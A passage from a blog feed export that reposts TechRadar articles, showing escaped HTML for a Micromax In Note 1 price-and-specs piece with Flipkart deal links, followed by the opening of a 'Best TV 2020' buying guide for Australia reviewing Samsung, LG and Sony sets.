(5).jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/iPc9qUZiAtteCZXftNNBDk.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"3240\" height=\"3240\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003ECheck out\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.flipkart.com\/micromax-note-1-green-64-gb\/p\/itmcc06e52610564\" target=\"_blank\" data-dimension112=\"f9cc6a13-45df-441f-83f2-fe4eb04161b9\" data-action=\"Deal Block\" data-label=\"Check out Micromax In Note 1 on Flipkart\" data-dimension48=\"Check out Micromax In Note 1 on Flipkart\"\u003E\u003Cstrong\u003EMicromax In Note 1 on Flipkart\u003C\/strong\u003E\u003C\/a\u003E\u003Ca class=\"view-deal button\" href=\"https:\/\/www.flipkart.com\/micromax-note-1-green-64-gb\/p\/itmcc06e52610564\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"f9cc6a13-45df-441f-83f2-fe4eb04161b9\" data-action=\"Deal Block\" data-label=\"Check out Micromax In Note 1 on Flipkart\" data-dimension48=\"Check out Micromax In Note 1 on Flipkart\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/best-smartphones-under-rs-7000-in-india\"\u003EBest phones under Rs 7,000 in India\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/best-budget-smartphones-in-india-phones-under-rs-10000\"\u003EBest phones under Rs 10,000 in India\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EThe 4GB + 64GB variant is priced at Rs 10,999 and the 4GB + 128GB variant is priced at Rs 12,499. It will be available in two colour options - Green and White. You can also avail 10% off on Federal Bank Debit Cards which will bring down the price.\u0026nbsp;The company has also confirmed that it will be adding a back case in the box from the second sale and for those who bought the phone in the first sale, they will provide the case for free.\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"widthsetter\"\u003E\n\u003Cdiv class=\"articletable\"\u003E\n\u003Cdiv class=\"articletable__fade articletable__fade--left\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"articletable__fade articletable__fade--right\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"articletable__skip\"\u003E\n\u003Cp class=\"skip__text\"\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Ctable\u003E\n\u003Ccaption\u003EMicromax In Note 1 price in India\u003C\/caption\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth class=\"firstcol\"\u003EConfiguration\u003C\/th\u003E\n\u003Cth\u003EPrice\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"firstcol\"\u003E4GB + 64GB\u003C\/td\u003E\n\u003Ctd\u003ERs 10,999\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"firstcol\"\u003E4GB + 128GB\u003C\/td\u003E\n\u003Ctd\u003ERs 12,499\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 id=\"micromax-in-note-1-specs-5\"\u003EMicromax In Note 1 specs\u003C\/h2\u003E\n\u003Cp\u003EThe Micromax In Note 1 is the company’s top of the line smartphone for the time being. You are looking at a 6.67-inch IPS display with Full HD+ resolution. It is a 20:9 aspect ratio screen and has a peak brightness of 450 nits. Under the hood, the device is powered by the gaming-centric MediaTek Helio G85 chipset paired clocked at 2GHz and Mali G52 graphics will take care of gaming. The Micromax IN Note 1 comes in two configurations 4GB + 64GB and 4GB + 128GB. \u0026nbsp;MediaTek’s HyperEngine gaming suite also makes the cut here which optimizes gaming performance as well as offers overall smartphone performance. \u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EFor optics, the Micromax IN Note 1 features a quad-camera stack. There is a primary 48MP shooter with a 1\/2-inch, a 5MP ultra-wide snapper, 2MP macro sensor, and a 2MP depth shooter. There is a 16MP selfie shooter for selfies. To handle all the internals, the device is backed by a 5,000mAh battery with support for 18W fast charging as well as reverse charging via USB Type-C. Other features include dual-band Wi-Fi, stock Android 10 OS, Bluetooth 5.0, rear fingerprint scanner, Dual VoLTE Support, dedicated Google Assistant button, and 3.5mm headphone jack.\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"ea1e2c26-c56d-47ed-abb5-dd9b630946c6\" data-action=\"Deal Block\" data-label=\"Check out Micromax In Note 1 on Flipkart\" data-dimension48=\"Check out Micromax In Note 1 on Flipkart\" href=\"https:\/\/www.flipkart.com\/micromax-note-1-green-64-gb\/p\/itmcc06e52610564\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"iPc9qUZiAtteCZXftNNBDk\" name=\"micromax In Note 1 and 1b (5).jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/iPc9qUZiAtteCZXftNNBDk.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"3240\" height=\"3240\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003ECheck out\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.flipkart.com\/micromax-note-1-green-64-gb\/p\/itmcc06e52610564\" target=\"_blank\" data-dimension112=\"ea1e2c26-c56d-47ed-abb5-dd9b630946c6\" data-action=\"Deal Block\" data-label=\"Check out Micromax In Note 1 on Flipkart\" data-dimension48=\"Check out Micromax In Note 1 on Flipkart\"\u003E\u003Cstrong\u003EMicromax In Note 1 on Flipkart\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E4GB + 64GB: Rs 10,999\u0026nbsp;\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E4GB + 128GB: Rs 12,499\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\n\u003Ca class=\"view-deal button\" href=\"https:\/\/www.flipkart.com\/micromax-note-1-green-64-gb\/p\/itmcc06e52610564\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"ea1e2c26-c56d-47ed-abb5-dd9b630946c6\" data-action=\"Deal Block\" data-label=\"Check out Micromax In Note 1 on Flipkart\" data-dimension48=\"Check out Micromax In Note 1 on Flipkart\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/micromax-in-1b-comparison-under-rs-8000\"\u003EMicromax In 1b vs the competition: best phone under Rs 8,000\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/best\/true-wireless-earbuds-under-rs-2000-india\"\u003EBest true wireless earbuds under Rs 2,000 in India\u0026nbsp;\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3lYrZ20\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6757074314832550505\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/micromax-in-note-1-goes-on-sale-price.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6757074314832550505"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6757074314832550505"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/micromax-in-note-1-goes-on-sale-price.html","title":"Micromax In Note 1 goes on sale: price in India, specs, and availability"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2832751320245735735"},"published":{"$t":"2020-12-01T09:08:00.005+05:30"},"updated":{"$t":"2020-12-01T09:08:21.412+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Best TV 2020: 10 big-screen TVs worth buying in Australia this year"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cdiv class=\"fancy-box\"\u003E\n\u003Ch5\u003EWhat about more affordable TV options?\u003C\/h5\u003E\n\u003Cdiv class=\"fancy_box_body\"\u003E\n\u003Cp\u003EWe realise that the best TV isn't always something most people can afford – that's why we've put together a list of the \u003Ca href=\"https:\/\/www.techradar.com\/au\/deals\/cheap-4k-tv-deals-sales\"\u003Ebest cheap 4K TV deals in Australia\u003C\/a\u003E. Whether you're after a small or large telly, you're likely to find a suitable option for your budget.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EThere's never a bad time to buy one of the best TVs of 2020. So far, we've seen massive discounts on last year's top models, and in the coming months we expect to see a slew of new TVs from Sony, LG, Samsung, Hisense and TCL. Before long, those same tellies will start progressively cheaper as we lead into the second half of the year.\u003C\/p\u003E\n\u003Cp\u003ESpeaking of, Samsung has just announced its crop of \u003Ca href=\"https:\/\/www.techradar.com\/news\/the-new-samsung-qled-tvs-have-launched-for-2020\"\u003E2020 QLED TVs\u003C\/a\u003E that include newer versions of the Q90, Q80, Q70 and Q60, and LG should have its 2020 OLEDs out in the next month or two.\u003C\/p\u003E\n\u003Cp\u003EIf you can't wait a few more months until new models arrive, however, there are plenty of amazing TVs from 2020 that are still well-worth buying – often at significantly reduced prices.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EBelow you'll find a list of 10 TVs that we can wholeheartedly recommend to Aussies. That includes sets from the likes of TCL, which offer great performance at a really good price, and high-end options like QLED TVs from Samsung and OLEDs from LG.\u003C\/p\u003E\n\u003Ch2 id=\"best-tv-at-a-glance-5\"\u003EBest TV at a glance:\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003ESamsung Q95T QLED TV\u003C\/li\u003E\n\u003Cli\u003ELG CX OLED Series\u003C\/li\u003E\n\u003Cli\u003ESony Bravia A8H OLED\u003C\/li\u003E\n\u003Cli\u003ESamsung TU8000\u003C\/li\u003E\n\u003Cli\u003ESony A9G Master Series OLED\u003C\/li\u003E\n\u003Cli\u003ELG GX Gallery Series OLED\u003C\/li\u003E\n\u003Cli\u003ESamsung Q80T QLED TV\u003C\/li\u003E\n\u003Cli\u003ESony Bravia X900H Series\u003C\/li\u003E\n\u003Cli\u003EHisense 65SX Dual Cell TV\u003C\/li\u003E\n\u003Cli\u003ESamsung Q70T QLED TV\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"wsjZkzBYuF6ru9GNrGkMc8\" name=\"Samsung65Q95TLifestyle (1).jpg\" alt=\"Image credit: Samsung\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/wsjZkzBYuF6ru9GNrGkMc8.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1199\" height=\"675\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EImage credit: Samsung\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch3 id=\"1-samsung-q95t-qled-tv-5\"\u003E1. Samsung Q95T QLED TV\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EBright and beautiful but still missing some key components\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003E55-inch:\u003C\/strong\u003E QA55Q95T | \u003Cstrong\u003E65-inch:\u003C\/strong\u003E QA65Q95T | \u003Cstrong\u003E75-inch:\u003C\/strong\u003E QA75Q95T\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung QA65Q95T\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESuperb picture quality\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EIncredible HDR performance\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EWider viewing angles\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EComprehensive smart platform\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo Dolby Vision\u003C\/div\u003E\n\u003Cp\u003EFollowing on from last year's excellent Q90R, Samsung's Q95T is a 4K flagship which delivers the best of the South Korean company's QLED advancements. As with previous models, the Q95T boasts an improved smart platform and Samsung SmartThings functionality. \u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAdditionally, the 2020 4K flagship features a simplified Object Tracking Sound speaker system, as well as Ultra Viewing Angle technology which is said to help keep colours especially vibrant and contrast levels consistently high, no matter the viewing angle.\u003C\/p\u003E\n\u003Cp\u003EOnce again, Samsung brings back its popular 'One Clear Cable' system, which allows users to plug HDMI cables and other connections directly to a separate box rather than into the back of the TV, and we couldn't be happier to see this feature return.\u003C\/p\u003E\n\u003Cp\u003ELike its other flasghip QLED models, Samsung employs local dimming to deliver near-OLED blacks without losing brightness or colour vibrance. You also won't have to worry about burn-in – a problem which still affects a number of OLED televisions.\u003C\/p\u003E\n\u003Cp\u003EAdd to this a maximum refresh rate of 200Hz and FreeSync support, and what you have is an ideal telly for gamers and sports fans alike. Throw in some Bixby support for good measure, and the result is 2020's smartest television.\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung QA65Q95T\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"eaV3kfiKqe8HZw8guGnRxS\" name=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/eaV3kfiKqe8HZw8guGnRxS.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"420\" height=\"1\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"24uQy2ZcqVgckA9wbcwBrF\" name=\"TV-OLED-CX-22-Design-Desktop.jpg\" alt=\"LG C9 OLED Series (2019)\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/24uQy2ZcqVgckA9wbcwBrF.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1108\" height=\"624\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ELG C9 OLED Series (2019)\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: LG)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch3 id=\"2-lg-cx-oled-5\"\u003E2. LG CX OLED\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003ELG’s new OLED is one of the best TVs on the planet\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003E55-inch:\u003C\/strong\u003E OLED55CXPTA | \u003Cstrong\u003E65-inch:\u003C\/strong\u003E OLED65CXPTA | \u003Cstrong\u003E77-inch:\u003C\/strong\u003E OLED77CXPTA\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"LG CX OLED\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESuperb picture quality\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EComprehensive features\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EHighly effective smart platform\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ELimited peak brightness for HDR\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo HDR10+ support\u003C\/div\u003E\n\u003Cp\u003EEasily the most approachable OLED television in LG's 2020 line-up, striking the perfect balance between functionality and affordability, the LG CX OLED TV is sure to be an attractive prospect for consumers looking for a new telly this year. The combination of picture quality, sleek design, premium built-in audio and LG’s winning webOS\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/au\/news\/television\/6-best-smart-tv-platforms-in-the-world-today-1120795\"\u003Esmart platform\u003C\/a\u003E\u0026nbsp;made 2019’s\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/au\/news\/this-cheap-oled-tv-deal-brings-the-65-inch-lg-c9-down-to-an-amazing-dollar1699\/reviews\/lg-c9-oled-oled55c9-oled65c9-oled77c9\"\u003ELG C9\u003C\/a\u003E\u0026nbsp;an\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/au\/news\/best-oled-tvs-our-pick-of-the-best-oled-televisions-you-can-buy-today\"\u003EOLED TV\u003C\/a\u003E\u0026nbsp;for the history books. And while there have been some changes to its successor, the same benefits are still on show.\u003C\/p\u003E\n\u003Cp\u003EThe LG CX doesn’t veer too far from the design of its predecessor, with a similarly slim panel and pleasingly small bezel. It's available in the same 55-inch, 65-inch, and 77-inch sizes. You'll also find that LG's ThinQ AI features are back in fine form, along with support for Amazon Alexa and Google Assistant.\u003C\/p\u003E\n\u003Cp\u003EIn terms of performance, the CX OLED model – like the GX, WX, and ZX OLEDs launching alongside it – makes use of a new a9 Gen 3 processor, rather than 2019’s a9 Gen 2 chip, meaning improvements in picture quality, with new algorithms that improve textures, reduce video noise, and enhance motion processing.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003ELG may have more advanced OLED models available this year, but the LG CX OLED TV's more reasonable price point makes it the easiest to recommend.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ERead the hands on review:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/lg-cx-oled-tv\" target=\"_blank\"\u003ELG CX OLED TV\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"LG CX OLED\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"eaV3kfiKqe8HZw8guGnRxS\" name=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/eaV3kfiKqe8HZw8guGnRxS.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"420\" height=\"1\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"J8KAxkuQVcGBUorUo8ftXf\" name=\"Sony_65_A8H_A8_Lifestyle.jpg\" alt=\"Best TV 2020\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/J8KAxkuQVcGBUorUo8ftXf.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2282\" height=\"1283\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Sony)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch3 id=\"3-sony-a8h-oled-2020-5\"\u003E3. Sony A8H OLED (2020)\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003ESony's affordable OLED scores third place this year\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003E55-inch:\u003C\/strong\u003E Sony XBR-55A8H | \u003Cstrong\u003E65-inch:\u003C\/strong\u003E Sony XBR-65A8H\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Sony Bravia A8H OLED TV\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGorgeous, refined picture\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGood sound quality\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EUltra-wide viewing angles\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo HDR10+ support\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ESometimes fiddly operating system\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EAndroid TV can frustrate\u003C\/div\u003E\n\u003Cp\u003EBy combining Sony’s premium OLED picture performance with a powerful and direct sound system, the Sony A8H OLED TV manages to be a stunningly compelling TV option for serious home cinema fans.\u003C\/p\u003E\n\u003Cp\u003EIt carries Sony’s top-line X1 Ultimate processor, Sony’s Pixel Contrast Booster (for more intense image highlights), and a new OLED version of the X-Motion Clarity feature Sony initially developed for its LCD TVs with full array local dimming.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EOn the audio side, Sony’s customary Acoustic Surface Audio system (where the TV’s screen is actually ‘excited’ into producing sound) is joined by a two-subwoofer bass system, and an Acoustic Auto Calibration system that can optimize the TV’s sound to your room with just a couple of quick test pulses.\u003C\/p\u003E\n\u003Cp\u003EThe results are nothing short of gorgeous.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ERead the full review:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/sony-bravia-a8h-oled-tv\"\u003ESony A8H OLED TV\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Sony Bravia A8H OLED TV\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"eaV3kfiKqe8HZw8guGnRxS\" name=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/eaV3kfiKqe8HZw8guGnRxS.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"420\" height=\"1\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"bk5cABbHtrQnd2skfpHng5\" name=\"TU8000_small.jpg\" alt=\"Samsung Q900R QLED TV\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/bk5cABbHtrQnd2skfpHng5.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"5472\" height=\"3078\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ESamsung Q900R QLED TV\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch3 id=\"4-samsung-tu8000-crystal-uhd-tv-5\"\u003E4. Samsung TU8000 Crystal UHD TV\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EA good value TV with some limitations\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003E43-inch:\u003C\/strong\u003E UA43TU8000WXXY | \u003Cstrong\u003E50-inch:\u003C\/strong\u003E UA50TU8000WXXY | \u003Cstrong\u003E55-inch:\u003C\/strong\u003E UA55TU8000WXXY | \u003Cstrong\u003E65-inch:\u003C\/strong\u003E UA65TU8000WXXY | \u003Cstrong\u003E75-inch:\u003C\/strong\u003E UA75TU8000WXXY\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung TU8000\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESharp, detailed 4K picture\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGood upscaling\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESuperb smart TV platform\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESolid motion handling\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ELimited connectivity\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ELacks brightness for the best HDR\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENarrow viewing angles\u003C\/div\u003E\n\u003Cp\u003ESamsung’s 8 Series TVs have built a solid reputation over the last few years thanks to their ability to balance performance and price, making them a sensible option for those who want a great television without having to pay an exorbitant amount of money.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe TU8000 doesn’t quite represent the top of that range, but is just one step down, sharing plenty of the TU8500’s boasts, but with an even more attractive price tag.\u003C\/p\u003E\n\u003Cp\u003EAdmittedly, Samsungf's TU8000 doesn't represent the top of Series 8 range, however it is the next best thing, offering terrific picture quality by way of the company's Crystal LCD UHD panel technology.\u003C\/p\u003E\n\u003Cp\u003EAdd to this an incredible ease of use thanks to the TU8000's magnificently intuitive smart TV system, a gorgeously design, and your choice of built-in voice assistant, and what you have is the best Samsung TV that isn't of the QLED variety.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ERead the full\u0026nbsp;review:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/samsung-tu8000-tv\"\u003ESamsung TU8000\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung TU8000\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"eaV3kfiKqe8HZw8guGnRxS\" name=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/eaV3kfiKqe8HZw8guGnRxS.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"420\" height=\"1\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"BXxdS8UiPptFUPQDycFCu8\" name=\"Sony A9G.jpg\" alt=\"Sony Bravia A9G OLED (2019)\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/BXxdS8UiPptFUPQDycFCu8.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"720\" height=\"405\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ESony Bravia A9G OLED (2019)\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Sony)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch3 id=\"5-sony-a9g-master-series-oled-5\"\u003E5. Sony A9G Master Series OLED\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EEquipped with the X1 Ultimate processor, the A9G is Sony's killer OLED\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003E77-inch:\u003C\/strong\u003E KD77A9G | \u003Cstrong\u003E65-inch:\u003C\/strong\u003E KD65A9G | \u003Cstrong\u003E55-inch:\u003C\/strong\u003E KD55A9G\u003C\/p\u003E\n\u003Caside 